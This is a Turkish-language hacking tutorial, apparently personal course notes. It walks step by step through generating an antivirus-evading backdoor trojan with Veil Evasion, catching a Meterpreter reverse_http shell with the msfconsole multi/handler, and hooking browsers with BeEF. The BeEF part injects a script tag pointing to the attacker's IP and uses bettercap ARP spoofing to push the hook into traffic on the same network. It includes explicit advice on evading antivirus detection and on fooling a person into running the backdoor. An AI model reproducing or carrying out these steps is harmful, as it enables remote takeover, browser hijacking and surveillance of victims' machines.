

Arka Kapı Oluşturmak

Evasion’ın içine girdikten 41 tane payload’tan birini seçiyorum. Ben 14’ü seçtim





* set LHOST <local ip>
* set LPORT (çakışma olmaması için kullanılmayan bir port veriyorum)
* options diyerek kontrol ediyorum
* generate diyerek payload’ımı oluşturuyorum
* generate dedikten sonra benden bir isim isticektir. Herhangi bir isim verebilirim.





|

|

|



Anti Virüslere Yakalanmamak

Yarattığımız trojan’ı test edebilmek için googla online virus scanner diye aratma yapıyorum. Çıkan websitelerine virüs dosyasını yüklersek bizim için piyasadaki anti virüs programlarında tarama yapar ve yakalanıp yakalanmadığını bize gösterir. Bazı web siteleri gönderdiğimiz dosyaları anti virüs şirketlerine gönderir. Bunu yapması bizim için kötü bir şeydir çünkü biz anti virüslere yakalanmayan virüsler yapmaya çalışıyoruz. Hiçbir anti virüs programına yakalanmazsa anti virüs şirketi kendini günceller bu da bizim için iyi bir şey değil.



Kaan_payload.exe dosyasını test ettik ve sadece bir tanesine yakalanmadı.

Yakalanmamak istiyorsak payload’ı oluştururken time, processor gibi değişkenleri değiştirerek anti virüs programlarına yakalanmayı azaltabilir hatta hiç yakalanmayabiliriz. Random bir şekilde bu değişkenleri değiştirip denememiz lazım.

Multi Handler Kullanımı

Backdoor’ı yarattıktan sonra bunu nasıl kullanacağımızı göreceğiz. Bir kişiyi backdoor kullanarak kandırabilirsek gelen bağlantıları hali hazırda dinliyor olmamız lazım. Dinlemek için msfconsole framework’ü kullanıyoruz.

* msfconsole
* use exploit/multi/handler (multi handler gelen bağlantıları yönetmemizi sağlar)
* show options
* set PAYLOAD windows/meterpreter/reverse_http
* set LHOST <local ip>
* show options
* exploit (exploit dedikten sonra gelen bağlantıları dinlemeye başladı ve bir bağlantı bulursa otomatik session’ı açıcak)

Backdoor’ları Test Etmek

Yarattığımız backdoor’ı alıp bilgisayardaki web server’a koyuyoruz. Başka bir terminal açıp service apache2 start diyerek web server’ımı başlatıyorum. Yani web sitemi canlı hale getiriyorum. Windows makinamıza gidip trojanı çalıştırıp erişim elde edebiliyor muyuz test edelim. Window’ta kalideki ip adresini yazıp /bacdoors diyerek backdoors klasörüne gidiyorum. Exe dosyasını indirip bilgisayarda çalıştırıyorum. Kali’ye geri döndüğümzde göreceğizki erişimimizi almışız.



En azından denedin :D

TheFatrat programını 4 gün uğraşmama ragmen çalıştıramadım. Anladığım kadarıyla geliştiricisi destek vermeyi bırakmış. Bu yüzden 12. Bölüm yok ama siz kendiniz başka virus programları deneyebilirsiniz.

Beef (Browser Exploitation Framework) Nedir?

Hedef bilgisayarın browserları üzerinde java script kodları çalıştırıyor.

ir

Burada hook yazan yerdeki kodu hedef bilgisayara çalıştırarak oltaya takabiliyoruz. Bu kodu çalıştırmak için bu kodun çalıştırıldığı bir web sitesine ihtiyacımız var. Bu kodun çalıştırıldığı bir web sitesine tıklayınca hedef artık bizim oltamıza takılmış oluyor. Önce ağ içi saldırılarda beef nasıl kullanılıyor onu göreceğiz.

Hedefi Oltaya Takmak

Bizim bir web sitesi oluşturmamız lazım. Bu web sitesine hook yazan yerdeki kodu koymamız lazım ki kod herhangi bir hedef bilgisayar buraya tıklayınca çalıştırılsın. Tıklayınca bizim hook’umuza takılmış olacak.

* Service apache2 start diyerek web serverımı aktif ediyorum.
* var/www/html/index.html yoluna giderek index.html dosyasını buluyorum ve içeriğini siliyorum. Bu dosya sayfa ilk açılınca çalıştırılıcak html kodu, ilk açılınca çalıştırılıcak html web sayfası.
* Dosyanın içeriğinin tamamını siliyorum ve kendime göre tekrar yazıyorum. Ben “I hack you” yazdım.

* Windows’a gelip kalinin ip adresi ile aratma yaptığımda “I hack you” yazısı ile karşılaştım. Hedefi oltaya takmak için şimdilik bir şey yapmadık.



* Terminal’de beef çalıştıyorum. Eğer firefoxta otomatik açılmazsa tarayıcıya <http://127.0.0.1:3000/ui/panel> bunu yapıştırıyorum.
* Index.html dosyasına tekrar gelip bir alt satıra <script src="http://<IP>:3000/hook.js"></script> bu kodu yapıştırıyorum. Ip yazan yere kali linux’ün ip’sini yazıyorum. Dosyayı kaydedip kapatıyorum.



* Hedef bilgisayarı oltaya taktık

JavaScript Enjeksiyonu

Aynı ağda olduğumuz hedefe nasıl link gönderip browser’ını ele geçirmeyi göreceğiz. Bettercap ve man in the middle framework kullanarak adamı browser’a bağlamış olabiliriz. Böylece başka web sitelerine girmişkende istediğimiz saldıraları gerçekleştirebiliriz.

* bettercap -iface eth0
* caplets.show dersek kendi sistemimizde kayıtlı caplet’ları yani bettercap ile çalıştırabileceğimiz hazır kodları ve scriptleri gösterir.
* Bizim bilgisayarımızda bulunmayan beefcustem diye bir caplet var. Bunu bettercap caplets dosyasının içine koymamız lazım. Koyduktan sonra dosyayı aşağıdaki gibi düzenliyoruz.
* set arp.spoof.targets <windows ip>
* beefcustom.js dosyasını açıyorum ve düzenleme yapıyorum. hook.js kodunun olduğu yerde ip kısmını kali linüx’ün ip’si ile değiştiriyorum.
* bettercap’i kapatip yeniden başlatıyorum.
* bettercap -iface eth0 -caplet /usr/share/bettercap/caplets/beefcustom/beefcustom.cap
* http web sitelerinde deneyebiliriz bu yöntemi
* unicornitems.com’a gidiyoruz hedef makinada
* beef’i açtığımızda hedef makinanın online browser’larda hedef makineye görüyor olmamız lazım.
* Bettercap hiçbir şekilde çalışmazsa man in the middle framework ile deneyebiliriz.



Ekran Görüntüleri Almak

Beef kullanarak hedef bilgisayarda ekran görüntüsü nasıl alınır onu göreceğiz.

